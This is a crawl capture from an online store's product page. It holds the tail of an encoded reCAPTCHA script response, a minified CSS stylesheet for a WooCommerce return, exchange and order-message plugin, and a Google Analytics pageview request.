ZNwqfCrHNiZn50GcOjwp/DrFpYw6QhYsK4OsOQwrvDuGnCoQbCi8Onc8OLQCjChMKywr/[base64]/[base64]/CgMK2wp5fZcOQwpd2HGtGwqt0wodbwpzDpgc1wrbCskotA8ORw43DscKVRw/Cr8KjDcKcGcKsPQ4eQEbCgMKUc8KjwqpTw5nClCtKwoYQw4jCk8KyYE9qVhAqwr3DlwXCmW/CnlDDncOWP8Kgw6LDogbDlMKeSjjDoQc0w6oCQMKuwpHDv8OBAcOywq/[base64]/CrxFvw4Zxw4HDr8O3UsOEbcOSAmVoYEXCvSw+w7XDujLDunoedW9ow4hddsOgw4dzbFvCjcOCPsOjRsKYE8KcXWJ/[base64]/BSHClU7Cu8K/[base64]/CrMOiwr8je8OndxhZdcKrDB1Cw59WIsOtEwxWJ8KNwoIEacK2Qk3CkHQewrxcwp/DiMOnw5HCgnbDrMKkP8Kiwp/CnsK2fTPDqcKwwp7CpCLCsHUWw6nDiAAiw69IfG3ChsKYwp/DhErCjmrCh8KxwoNEw4Mpw6sbwoc5wpPDgQENDsOUasOgw6zCo3liw4h8wrULNMOlwpLCvgvCncOMGsOMIMKuwpPDqwrDpjJAw4/CgsOYwoZcwpQow7nDscO2TCTCn1J5RRfCrDHCu1PCsysWfUDClMOGdzd4wonDmnDDpMOhWMKBKEYoTcOnHsOJw6bCunvDlsK8ScOqw5XCn8Kjw6tdDHzCpsKDw79xw6fCmsOSAcKOY8KxwpDDlcO2wrMWT8OGWsKxScOuwrMaw6xcRUl1XQ/CuMKiFFjDjcOzw4h7w5nDh8OxbEPDiU5/wpvCiBggHGwPaMKLZcKEe0Fpw4/DiiN0w5rCgB5YBcK1QzPDisO4wqohwocRwrU3w6rClMKpwo/DokLCsEB4w61UEsOfa0TDmsOgPcOOKg7DjilMw6zCnUjDmMO8w4LCjm5AXCrClcKrw55BWcKlwqscwqbDnCfDoD8tw587w5B/wozDsgIhw41KCMOTTQ0cDnjDncOmZwjDucO5w6N2wpMuw6PCm8OHw7s1LMOew6AfYTTDn8Kvw4sgwoItQsOFwpFCNsKXwp/CmkbDsWLCsMKcwrxed1Uhw6dhAMKHan4bwqkQCcK1w5bCrH05CsKDR8KyWMKbPMO4Gi7DiVbDrcKGdMK/IlFzwppfMCPDv8KIw6opXsK2OsK6w7TDkAbCuh3Dlj9ETMKwJ8KMwp7DjmfDhD9nS3vDiBRnwrxLwqhcwrXCi0TDn8KeKT7DjsKMwqdeLcOowqPDqm/DvcKWw78rwpd8WcKZesOXAcKTOMKuFsO3LVPClnbDnsOIw6HDuXnCiTYxw5wsFFzDt8Kkw4nDvsOkdEDDgBrCn8Kvw6fDgXdyW8K0w49yw5/DnQfCtsKIwqUSwrIxbTnDnhM+VwzDpMO5DcOUQMKCwq/[base64]/DmRFSwokWwpLChMKmwqfDviAPwoIIw6l5wpXCpAJUw4UIHhEXwrgqFcOjw6HDt382w7ggCMOWwovCoMODwpHCp2pScn4VNAnChcO5XwLDsxNGcMO7YcOqw5Aqw7nDvsOwWV1qYMOdWMOOWMKyw7oGw6/Cp8OVEMKkP8Odw6pvXSM0w5siwrFldSIoRFHCtcKmX07DksK+wqLCnhPDpMKHwqTDqws5XxkNw4/[base64]/dC/[base64]/wq/CjwDDqcKvwrPDjG4MOMKGw5XDvcKqHUg4TTXDjMKzQSjDmcOTT8OwwqDCjQZ/I8KVwro9RMOMw51fd8KhIsK3elVKwoXDjsOIwqvCpHUJwoVCw7vCsWTDs8KMR0p2wot7wrhTRR/[base64]/OMOeNARvwq42wq5pw7vDsjEORcOww73Dg8KywoXCuMK1PsKQDMOEAcO8TsKgHMKnw7bCi8OhfcKfb3JjwqPCq8K9AcKbYsO+AhHDpgjCs8OAwrTDjMOhGg5Mw4rDksOVwqAow5XCmMK9wozDq8Kqf2DDpA/Dt3TDm0HDsMKqKzDCj21aR8KHwpktA8KaYcK5w7RBw5XDoUHCiRMlw6zDnMO/wpAKBcK9PTdHAMOhGUfDogXDp8OaOQMBI8KzGTRdwrsJTzLChGspbWvDpMKXw7E3Q3/DvmfCvUzDjBAVw5EOw4fDkMKKwqnCjsKPw4zConnChcKwXlfDuMOAfsKbwoEfSMKMdMKuw5oOw40kNzrDtwnDi0kgbcKDNHjCrTrDnFoJXxl2w6kjw4lRwpMXwqDDh2rDmMKzw5IMesOTLELCjVIawq/DlMKFQWZVZMOFGMOCHjDDvMKUUgZww4sSFMKpQ8KNZ3lPNsODw4vDoFVbw7E7wqjCqlfCpxnCpR8NQ1LClsOTw67Ck8KUNV7CksOyZzQbJSYrw4/Cg8KFZcKPEW/ClcOMAFRifCFaw7wxaMOTwobCtcOcwq1fc8OGZHBHwp/Crw95SsOowo7CiHQ2VGpsw6/DgMONJsOzwqnCgAl6EMK5RU7DngzCmFsYw4c5FMOOcMOdw4vCmBXDuXkYOsO3woN7SMOXw6HCqsK4wr46dlkGw5PCnsOIcVNvcg/[base64]/DucOkwoJ8McKAwr3DscKSNcO4w4LCkcKaw7DCkHVobcK3wqJPwqUMFsKaw5rCgMKmPHHCkcKWDn7Cm8K9Pm3CjcO6w7LDsX7DpjTDs8ORwqlpwrzClsO8LDrDojzCqSHDicO/w7zCjg7CqF5Vw5M2KMKjA8Oaw5nCpgjDnDzDshrDjzJuIH0zwrUUwqfCqwU8YsK3LMKdw6lBYhEqwo5GfXjDqXLDo8OXw5rCksKxwpQEw5JRw7Z1KsOPwqsowqDCr8KIw5wZw67CpMKaWsKlcsOtHMOyagk/wrhdwqQkH8OxwqV9VCvDm8OmG8KuTFLDmsK4wrLDizzCkcKMw6MfwrYBwpskw7bDoSsnDsK0cFtaI8K+w7BSPR0Zwr/CixfChRUSw6HDvGvDr1bCpG9Gw74dwoTDhWRzCmXDiinCvcKWw7R9w59nBsKMw6bDslHDmcORwqx3w5bDh8Olw4HCkgLCqMKpw7M8b8OzYAvChsOLw4tXbGZ/[base64]/CvsOCw71BSF0+XcOueUprGXgPw7rCqsKxaBZMakcUBMKvwpVmw5FOw6Bvwrg7w6XCmGoUMcKWw5QteMKiwrfDhldow53Clm/DrMKKbUHDr8OyZRRDw7dSw71Uw7JoYcOtV8OdLWDClcOELMONejwKBcOOw7Mnwp9oIcO4OklswpfDjGcOO8OuH3/[base64]/CuzXCiMKLPsOFw6lgwq/[base64]/DnHTDkAHCh3jCusKBwpppD8OfwqXDiDzCkcOjEBHCpnZHSlFoFcKGTMKcAwnDkydBw7MFCijDvcKAw5nClsO7Fw8Cw4LDkENTSy7ClcK0wpfCh8O8wp3Dn8KHw4/CgsO9wptRMErCicKwaGIMBsK/[base64]/CmlfDtWMYw5DDnMKww5LCrMObDsOIwofDusK/[base64]/[base64]/[base64]/CriIlwqTCrSNfFlPDuGdLbMOtwqJtOcOWdXVOw5TCr8O2w6bDjcO+w6LDhnLDmcKSwpPCnFHDisO8w6zCmMKbw7BoGDXDpMKMw7rDrcOhAgh+JWbDn8OPw7omdcOmUcOmw61XX8KOw5omwrrDocO5w43Dr8KfworDh1/[base64]/CpCgfw5ZMB8KXasKUSMKZHcO3BzTDj8OMw5Y6MxbDjAd+w7jCsypzw4dWaH9sw4ktw4IYw6rCtcOfZMKqUG0Qw7AlS8K9wpjCs8K8bUDCsD4Yw7BlwpzDjMOBRS/DlsO6W3DDlsKEwoTDvsObw7TCu8KmaMOqMwTCjMOMU8OgwpVjHQzDt8OTwpU8WMKwwovDnwQvaMOuPsKYwpPCr8ORMzrCtcOwNsO8w6rDjCjCuBvCtcO2OAIUwoPDh8OOeg1Jw5h3woU+EsKAwoZXM8K3wrHDhhnCvl8cMcKKw6fCrQtvw4/CpTwhw69zw7Niw4o6\x22],null,[\x22conf\x22,null,\x226LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,525],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://mymancavestore.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SvZHS2Z3O1GxZSzteoE6D5WzUlvIqmNnhVsd+Gp6NpU\\u003d\x22,0,0,null,1,1764158038610,0,0,[255,14],null,[175],\x22RC-pkS7DzZZcX5H6A\x22,null,null,null,null,null,\x220dAFcWeA7YyGpQ_vCT6pkSj2ILnoddW-ZeRPdJVYA3gnq7fMc4hKeIEKP0dLncT7sQqPrhtb66uLAUEUNYyfqHd_mN_8OIMlMNjQ\x22,1764240838603]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_71f15fe7ed393a0a1718de50c5a6b8eb.css?ver=1.0.0
body_size: 2051
content:
@charset "UTF-8";.ced_rnx_return_notification,.ced_rnx_exchange_notification{display:none;color:green}#ced-exchange-alert,#ced-return-alert{display:none;color:#fff}.ced_rnx_return_column img,.ced_rnx_return_note img,.ced_rnx_exchange_column img,.ced_rnx_exchange_note img{width:75px !important;height:75px !important}.ced_rnx_product_table .ced_rnx_product_title{display:inline-block;margin-left:10px}.ced_rnx_product_table tr td{text-align:left}.ced_rnx_exchange_product_qty,.ced_rnx_return_product_qty{width:100px !important}.ced_rnx_product_table tr th{text-align:left}.ced_rnx_exchnaged_product_remove{cursor:pointer}#ced_rnx_return_request_subject_text,#ced_rnx_exchange_request_subject_text{-moz-box-shadow:0 5px 7px #ccc;-ms-box-shadow:0 5px 7px #ccc;-webkit-box-shadow:0 5px 7px #ccc;box-shadow:0 5px 7px #ccc}.btn.button.ced_rnx_return_request_morefiles{margin-top:1%}.ced_rnx_return_notification>img,.ced_rnx_exchange_notification>img{left:48%;position:absolute;top:45%;width:5%}.ced_rnx_return_notification,.ced_rnx_exchange_notification{background-color:#000;bottom:0;height:100%;opacity:.5;padding:0;position:fixed;right:0;width:100%;z-index:99999}.ced_rnx_return_note>i>img,.ced_rnx_exchange_note>i>img{height:25px !important;width:25px !important}//.ced_rnx_return_notification,.ced_rnx_exchange_notification{display:none;color:green}#ced-exchange-alert,#ced-return-alert{display:none;color:#fff}.ced_rnx_return_column img,.ced_rnx_return_note img,.ced_rnx_exchange_column img,.ced_rnx_exchange_note img{width:75px !important;height:75px !important}.ced_rnx_product_table .ced_rnx_product_title{display:inline-block;margin-left:10px}.ced_rnx_product_table tr td{text-align:left}.ced_rnx_exchange_product_qty,.ced_rnx_return_product_qty{width:100px !important}.ced_rnx_product_table tr th{text-align:left}.ced_rnx_exchnaged_product_remove{cursor:pointer}#ced_rnx_return_request_subject_text,#ced_rnx_exchange_request_subject_text{-moz-box-shadow:0 5px 7px #ccc;-ms-box-shadow:0 5px 7px #ccc;-webkit-box-shadow:0 5px 7px #ccc;box-shadow:0 5px 7px #ccc}.btn.button.ced_rnx_return_request_morefiles{margin-top:1%}.ced_rnx_return_notification>img,.ced_rnx_exchange_notification>img{left:48%;position:absolute;top:45%;width:5%}.ced_rnx_return_notification,.ced_rnx_exchange_notification{background-color:#000;bottom:0;height:100%;opacity:.5;padding:0;position:fixed;right:0;width:100%;z-index:99999}.ced_rnx_return_note>i>img,.ced_rnx_exchange_note>i>img{height:25px !important;width:25px !important}.ced_rnx_exchange_notification_choose_product{display:none}#ced_rnx_variation_list a{margin-left:1%}#ced_rnx_refund_method,.ced_rnx_refund_method-wrap input{vertical-align:middle}.ced_rnx_refund_method-wrap{margin-bottom:15px}.ced_rnx_refund_method_input_test{display:inline-block;margin-left:15px;vertical-align:middle}@media screen and (max-width:460px) and (min-width:320px){.shop_table.order_details.ced_rnx_product_table th,.shop_table.order_details.ced_rnx_product_table td,.ced_rnx_exchanged_products.ced_rnx_product_table th,.ced_rnx_exchanged_products.ced_rnx_product_table td{padding:4px}#ced_rnx_exchange_request_subject+.select2.select2-container{width:100%!important}.ced-rnx_customer_detail table th,.ced-rnx_customer_detail table td{padding:16px}}.ced_rnx_product_table_wrapper{position:relative}.ced_rnx_return_notification_checkbox:after{background:rgba(255,255,255,.6) none repeat scroll 0 0;bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;width:100%}.ced_rnx_return_notification_checkbox img{left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);z-index:99999999}.ced_rnx_return_notification_checkbox{display:none}.ced_rnx_product_table{border-collapse:collapse;font-size:17px}.ced_rnx_product_table td,.ced_rnx_product_table th{border:1px solid #ccc;border-collapse:collapse;text-align:center!important;vertical-align:middle}.ced_rnx_product_title>a{font-size:20px;font-weight:700;letter-spacing:1px}.ced_rnx_product_title>p{color:#000;font-weight:700;margin-top:10px}#ced_rnx_total_exchange_amount,#ced_rnx_total_refund_amount{font-size:23px;font-weight:700}.ced_rnx_product_table th{background-color:#d6d6d6;color:#000;padding-bottom:5px;padding-top:5px}.ced_rnx_product_table .ced_rnx_return_product_all,.ced_rnx_product_table .ced_rnx_exchange_product_all{margin-right:4px;vertical-align:middle}.ced_rnx_product_table .product-name img.size-thumbnail{margin:0 auto}.ced_rnx_product_table .ced_rnx_product_title .wc-item-meta,.ced_rnx_product_table .ced_rnx_product_title{margin:0}.form-row.form-row-wide.ced_rnx_exchange_note img,.form-row.form-row-wide.ced_rnx_return_note img{float:left;margin-right:4px}#ced_rnx_return_request_container>h1:after,#ced_rnx_exchange_request_container>h1:after{border-bottom:3px solid #d6d6d6;bottom:0;content:"";left:0;position:absolute;width:209px}#ced_rnx_return_request_container>h1,#ced_rnx_exchange_request_container>h1{padding-bottom:4px;position:relative}.ced_rnx_product_table_wrapper,.ced_rnx_exchanged_products_table_wrapper{overflow:auto}.ced_rnx_return_note{font-weight:700}#ced_rnx_return_request_subject~.select2.select2-container,#ced_rnx_exchange_request_subject~.select2.select2-container,.ced_rnx_exchange_request_reason,#ced_rnx_return_request_subject{width:100%!important;margin:auto}#ced_rnx_return_request_form_wrapper label,.ced_rnx_note_tag_wrapper p label{border-bottom:2px solid #d6d6d6;display:inline-block;margin-bottom:0;padding-bottom:6px;position:relative}.ced_rnx_product_table td{background-color:#ffffff!important}.ced_rnx_product_table_wrapper .ced_rnx_product_table tbody tr .ced_rnx_total_amount_wrap{background-color:#D6D6D6!important}@media screen and (max-width:650px){.ced_rnx_product_table thead th{min-width:160px}}.mwb_order_messages{margin-left:30px;background-color:#fff}.mwb_order_msg_main_container{margin-bottom:30px;border-color:#ddd;border-width:1px;border-style:solid;padding-top:27px;padding-right:27px;padding-left:0;padding-bottom:27px;width:auto;word-wrap:break-word}.mwb_order_messages .mwb_order_msg_sender{background-color:#374585;color:#fff;padding-right:15px;padding-left:25px;margin-left:-1px}.mwb_order_msg_sender{display:inline-block;font-size:12pt;font-weight:600}.mwb_order_msg_date{font-size:8pt;float:right}.mwb_order_messages .mwb_order_msg_detail_container,.mwb_order_messages .mwb_order_msg_attach_container{margin-left:27px}.mwb_order_msg_detail_container{font-size:10pt;margin:20px 0}.mwb_order_msg_single_attachment{display:inline-block;width:130px;height:auto;margin-right:5px;margin-top:12px;font-size:9px}.mwb_order_msg_main_container.mwb_order_messages hr{width:97%;background-color:#ccc;border:0;height:1px;margin:15px auto}div.mwb_order_msg_single_attachment a .mwb_order_msg_attachment_thumbnail{border:1px solid #000;border-radius:3px;max-width:115px;display:table;margin-left:auto;margin-right:auto;padding:5px}.mwb_order_msg_sub_container{padding:15px;border:solid #ccc 1px;overflow-y:auto;min-height:200px;max-height:400px}#mwb_order_new_msg{width:100%}.mwb_order_msg_title h4{font-size:20px;font-weight:500 !important}textarea#mwb_order_new_msg{border:1px solid #ccc;box-shadow:none;height:150px;background:#fff}#mwb_order_new_msg_form label{margin-top:15px !important;display:block;color:#000;margin-bottom:7px;font-size:16px !important;text-transform:capitalize}.mwb_order_msg_notice_wrapper{color:#fff;padding:15px;border-radius:5px;background:#64cd83;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}p.mwb_order_msg_sent_notice{font-size:16px !important;margin-bottom:0}a.mwb_order_send_msg_dismiss{color:#fff;font-weight:700;font-size:16px}#mwb_order_msg_submit{background:#374585;border:1px solid #374585;color:#fff;text-decoration:none;font-size:16px;margin:0;padding:6px 30px;cursor:pointer;border-radius:3px}.mwb_order_msg_history_title h4{color:#000;font-size:18px;font-weight:400}.mwb_order_messages .mwb_order_msg_sender{padding:8px 40px 8px 30px;position:relative}.mwb_order_msg_sender:before{content:'';position:absolute;right:-10px;top:10px;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #fff;clear:both;transform:rotate(90deg)}.mwb_order_add_msg_form .mwb_order_msg_notice_wrapper{padding:5px 15px}.mwb_order_add_msg_form a.mwb_order_send_msg_dismiss{text-decoration:none}.mwb_order_add_msg_form .mwb_order_msg_history_container{margin-top:40px}.mwb_order_messages .mwb_order_msg_sender{background-color:#4f62b9}.mwb_order_messages .mwb_order_msg_date{font-size:11pt}.mwb_order_messages .mwb_order_msg_single_attachment{font-size:12px}div.mwb_order_msg_single_attachment a .mwb_order_msg_attachment_thumbnail{margin-left:0 !important;margin-right:0 !important}.mwb_order_messages .mwb_order_msg_single_attachment{padding-left:10px}.mwb_order_messages .mwb_order_msg_attachment_file_name{padding-top:5px !important;display:inline-block;text-decoration:underline;color:#6b6b6b;font-size:16px}#mwb_order_msg_submit{background-color:#4f62b9}.mwb_order_msg_history_title .reload{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:6px !important}.mwb_order_msg_history_container .mwb_reload_messages .reload-icon{width:30px}.mwb_admin_order_msg_wrapper .mwb_order_msg_date{font-size:11pt}.mwb_order_msg_single_attachment{font-size:13px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper{color:#fff;border-radius:5px;background:#64cd83;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;padding:5px 15px;font-weight:600;margin-top:30px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper p{margin:0;font-size:16px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper a{color:#fff;text-decoration:none}.mwb_order_msg_attachment_file_name{padding-top:10px !important;display:inline-block;text-decoration:underline}.mwb_order_msg_attach_container .mwb_order_msg_attachments_title{padding-bottom:10px}.mwb_order_msg_attach_container .mwb_order_msg_attachments_title{font-size:20px}.mwb_order_msg_attach_container .mwb_order_msg_single_attachment{padding-left:10px;text-align:center}.mwb-order-msg-attachment-wrapper{display:flex;align-items:center;justify-content:space-between}.mwb_order_add_msg_form .mwb-order-heading{background-color:#dadada;padding:7px 15px;font-weight:600 !important;color:#1f1f1f !important}.mwb_order_msg_history_title .mwb-order-heading{display:flex;align-items:center;width:100%}.mwb_order_msg_history_title .mwb-order-heading .mwb_reload_messages{margin-left:20px;width:18px;margin-top:3px}@keyframes spin{0%{transform:rotateZ(0)}100%{transform:rotateZ(360deg)}}.mwb-loader-icon{animation:spin 1s infinite linear;transition:all .3s;transition-timing-function:ease-in}.mwb-order-msg-btn{margin-top:0;text-align:left}.mwb_notice_main_container{margin-bottom:15px}.mwb_order_msg_reload_notice_wrapper{display:none}.mwb_order_msg_reload_notice_wrapper{color:#fff;padding:5px 15px;border-radius:5px;background:#64cd83;justify-content:space-between;flex-wrap:wrap;align-items:center}.view_msg{margin-top:2px}.return{margin-top:2px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2100986839&t=pageview&_s=1&dl=https%3A%2F%2Fmymancavestore.com%2Fatlanta-falcons-hook-and-ring-game%2F&ul=en-us%40posix&dt=Atlanta%20Falcons%20Hook%20and%20Ring%20Game%20-%20Mymancave%20Store&sr=1280x720&vp=1280x720&_u=YEDAAUALAAAAACAAI~&jid=395686323&gjid=1428497467&cid=684400522.1764154439&tid=UA-152952167-1&_gid=969576968.1764154439&_r=1&_slc=1&gtm=45He5bi1n81MWDFRC5v851694185za200zd851694185&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105322304~115583767~115616986~115938465~115938468~116184927~116184929~116217636~116217638~116474636&z=1936018845
body_size: -451
content:
2,cG-73H28G04HK